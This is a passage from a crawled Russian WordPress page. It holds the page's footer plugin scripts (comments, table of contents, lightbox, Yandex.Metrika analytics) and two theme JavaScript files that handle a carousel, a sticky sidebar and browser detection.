\u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"10417","isCookiesEnabled":"1","loadLastCommentId":"7383","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ed63afae16"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/mainscript.js
body_size: 2457
content:
jQuery(document).ready(function($){
	$('.trend-posts .owl-carousel').owlCarousel({
			loop:true,
			mouseDrag: false,
			margin:15,
			navText:["",""],
			nav:true,
			responsive:{
					0:{
							items:1,
					},
					600:{
							items:3,
					},
					1000:{
							items:4,
							mouseDrag: false,
					}
			}
	});
	
	$( function() {
		$( "#tabs,#tabs-n2" ).tabs();
	 });
	
	$('header .fa-bars').click(function(){
		$(this).next().slideToggle(400);
	});
	
	//table width fix
	$(".page-post-content table").each(function(){
		el = $(this);
		el.removeAttr("width").removeAttr("style");
		el.wrap('<div style="overflow-x:auto;width:100%;"></div>');
		el.find("td").removeAttr("width");
		el.find("th").removeAttr("width");
	});
	
}); // end document ready


    jQuery(document).ready(function($) {
        var u = {
                direction: "vertical"
            },
            t, r, i;
        if (stbUserOptions.mode != "js") {
            t = stbUserOptions.cssOptions;

            function f($) {
                return n.toggleClass("stb-hidden").toggleClass("stb-visible"), !1
            }
            $(".stb-tool").bind("click", function() {
                var s = n(this).attr("id").split("-"),
                    i = s[2],
                    r = n("#stb-container-" + i),
                    e = n("#stb-body-box-" + i),
                    o = n("#stb-toolimg-" + i);
                return r.hasClass("stb-visible") ? (e.hide("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgShow,
                    title: t.strShow
                })) : (e.show("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgHide,
                    title: t.strHide
                })), !1
            })
        }
        stbUserOptions.mode != "css" && (r = stbUserOptions.jsOptions, i = stbUserOptions.styles, $.each(i, function(n, t) {
            t.stype != "system" ? stbThemes.register(t.slug, t.jsStyle) : stbThemes.update(t.slug, t.jsStyle)
        }), $.each(i, function(t, i) {
            $(".stb-level-0.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $.each(i, function(t, i) {
            $(".stb-level-1.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $("li a[href^=#tab]").click(function() {
            $($(this).attr("href") + " .stb-body").stbRedraw()
        }))
    })


function q2w3_sidebar_init() {
    for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
    jQuery(window).on("resize", function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    });
    var b = function() {
        for (var a = ["WebKit", "Moz", "O", "Ms", ""], b = 0; b < a.length; b++)
            if (a[b] + "MutationObserver" in window) return window[a[b] + "MutationObserver"];
        return !1
    }();
    if (0 == q2w3_sidebar_options[0].disable_mo_api && b) {
        q2w3Refresh = !1;
        var c = new b(function(a) {
            a.forEach(function(a) {
                q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(a.target.id) == -1 && a.target.className.indexOf("q2w3-fixed-widget-container") == -1 && (q2w3Refresh = !0)
            })
        });
        c.observe(document.body, {
            childList: !0,
            attributes: !0,
            attributeFilter: ["style", "class"],
            subtree: !0
        }), setInterval(function() {
            if (q2w3Refresh) {
                for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
                q2w3Refresh = !1
            }
        }, 300)
    } else console.log("MutationObserver not supported or disabled!"), q2w3_sidebar_options[0].refresh_interval > 0 && setInterval(function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    }, q2w3_sidebar_options[0].refresh_interval)
}

function q2w3_exclude_mutations_array(a) {
    for (var b = new Array, c = 0; c < a.length; c++)
        if (a[c].widgets.length > 0)
            for (var d = 0; d < a[c].widgets.length; d++) b.push(a[c].widgets[d]), b.push(a[c].widgets[d] + "_clone");
    return b
}

function q2w3_sidebar(a) {
    function b() {}

    function j(b) {
        var c = b.offset_top - b.fixed_margin_top,
            f = e - a.margin_bottom;
        a.stop_id && jQuery("#" + a.stop_id).length && (f = jQuery("#" + a.stop_id).offset().top - a.margin_bottom);
        var g;
        g = a.width_inherit ? "inherit" : b.obj.css("width");
        var h = !1,
            i = !1,
            j = !1;
        jQuery(window).on("scroll." + a.sidebar, function(e) {
            if (jQuery(window).width() <= a.screen_max_width || jQuery(window).height() <= a.screen_max_height) j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), b.obj.css("margin", ""), b.obj.css("padding", ""), widget_obj.parent().css("height", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1);
            else {
                var k = jQuery(this).scrollTop();
                k + b.fixed_margin_bottom >= f ? (i || (b.obj.css("position", "fixed"), b.obj.css("top", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), i = !0, h = !1, j = !1), b.obj.css("bottom", k + d + b.next_widgets_height - f)) : k >= c ? h || (b.obj.css("position", "fixed"), b.obj.css("top", b.fixed_margin_top), b.obj.css("bottom", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), h = !0, i = !1, j = !1) : j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1)
            }
        }).trigger("scroll." + a.sidebar)
    }
    if (!a) return !1;
    if (!a.widgets) return !1;
    if (a.widgets.length < 1) return !1;
    a.sidebar || (a.sidebar = "q2w3-default-sidebar");
    var c = new Array,
        d = jQuery(window).height(),
        e = jQuery(document).height(),
        f = a.margin_top;
    jQuery("#wpadminbar").length && (f = a.margin_top + jQuery("#wpadminbar").height()), jQuery(".q2w3-widget-clone-" + a.sidebar).remove();
    for (var g = 0; g < a.widgets.length; g++) widget_obj = jQuery("#" + a.widgets[g]), widget_obj.css("position", ""), widget_obj.attr("id") ? (c[g] = new b, c[g].obj = widget_obj, c[g].clone = widget_obj.clone(), c[g].clone.children().remove(), c[g].clone_id = widget_obj.attr("id") + "_clone", c[g].clone.addClass("q2w3-widget-clone-" + a.sidebar), c[g].clone.attr("id", c[g].clone_id), c[g].clone.css("height", widget_obj.height()), c[g].clone.css("visibility", "hidden"), c[g].offset_top = widget_obj.offset().top, c[g].fixed_margin_top = f, c[g].height = widget_obj.outerHeight(!0), c[g].fixed_margin_bottom = f + c[g].height, f += c[g].height) : c[g] = !1;
    for (var i, h = 0, g = c.length - 1; g >= 0; g--) c[g] && (c[g].next_widgets_height = h, c[g].fixed_margin_bottom += h, h += c[g].height, i || (i = widget_obj.parent(), i.addClass("q2w3-fixed-widget-container"), i.css("height", ""), i.height(i.height())));
    jQuery(window).off("scroll." + a.sidebar);
    for (var g = 0; g < c.length; g++) c[g] && j(c[g])
}
"undefined" != typeof q2w3_sidebar_options && q2w3_sidebar_options.length > 0 ? window.jQuery ? q2w3_sidebar_options[0].window_load_hook ? jQuery(window).load(q2w3_sidebar_init()) : jQuery(document).ready(q2w3_sidebar_init()) : console.log("jQuery is not loaded!") : console.log("q2w3_sidebar_options not found!");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/browser.js
body_size: 495
content:
function browser_name($){
      var browser_id = navigator.userAgent;    
      // перечень условий
    if (browser_id.search(/Chrome/) != -1) return 'Google Chrome';
    if (browser_id.search(/Firefox/) != -1) return 'Firefox';
    if (browser_id.search(/Opera/) != -1) return 'Opera';
    if (browser_id.search(/Safari/) != -1) return 'Safari';
    if (browser_id.search(/MSIE/) != -1) return 'Internet Explorer';
    
    return 'Не определен';
}

var browser = browser_name();// даелее проверям если браузер Google Chrome то выводим соответствующий фрагмент кода при помощи document.write
	if (browser=="Google Chrome") {
		    jQuery('body').addClass('Chrome');
		   
	}
	
	//и так для каждого браузера
	else if (browser=="Firefox") {
		    $('body').addClass('Firefox');
	}
	
	else if (browser=="Safari") {
		    document.write('<link rel="stylesheet" href="/wp-content/themes/diwis/css/safari.css" />');
	}
	
	else if (browser=="Internet Explorer") {
		    document.write('<link rel="stylesheet" href="IE.css" />');
	}
	
	else if (browser=="Opera") {
		    $('body').addClass('Opera');
	}
	
	else{
		 document.write('<center><h2>Хм! Какой то непонятный браузер</h2></center>');
	}